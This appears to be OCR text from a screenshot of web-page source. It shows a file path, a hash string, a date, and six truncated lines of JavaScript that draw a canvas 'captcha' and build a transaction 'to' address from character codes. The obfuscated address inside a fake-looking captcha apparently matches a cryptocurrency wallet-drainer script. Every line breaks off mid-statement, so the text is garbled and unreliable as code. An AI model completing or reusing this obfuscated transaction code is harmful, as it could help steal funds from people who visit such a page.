
o
Hash-code:
e22c835247ee87cfbc7e2000b92d
2026-06-20
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.